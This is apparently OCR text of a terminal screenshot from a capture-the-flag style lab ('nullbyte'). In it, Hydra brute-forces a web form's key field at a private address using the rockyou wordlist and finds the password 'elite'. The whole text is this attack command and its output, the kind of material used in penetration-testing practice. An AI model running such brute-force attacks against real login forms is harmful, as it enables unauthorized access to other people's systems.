 root@kali: ~/Desktop/nullbyte
File Edit View Search Terminal Help
[ERROR] the variables argument needs at least the strings ^USER^ or ^PASS^: inva
lid key
root@kali:~/Desktop/nullbyte# hydra -l "" -P /usr/share/wordlists/rockyou.txt -v
 192.168.1.142 http-form-post '/kzMb5nVYJw/index.php:username=^USER^&key=^PASS^:
invalid key'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-23 18:06:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:
14344401), ~896526 tries per task
[DATA] attacking http-post-form://192.168.1.142:80//kzMb5nVYJw/index.php:usernam
e=^USER^&key=^PASS^:invalid key
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 1793.00 tries/min, 1793 tries in 00:01h, 14342608 to do in 133:20h, 16
active
[STATUS] 1844.67 tries/min, 5534 tries in 00:03h, 14338867 to do in 129:34h, 16
active
[STATUS] 1853.57 tries/min, 12975 tries in 00:07h, 14331426 to do in 128:52h, 16
 active
[80][http-post-form] host: 192.168.1.142   password: elite
[STATUS] 1847.68 tries/min, 27746 tries in 00:15h, 14316655 to do in 129:09h, 16
 active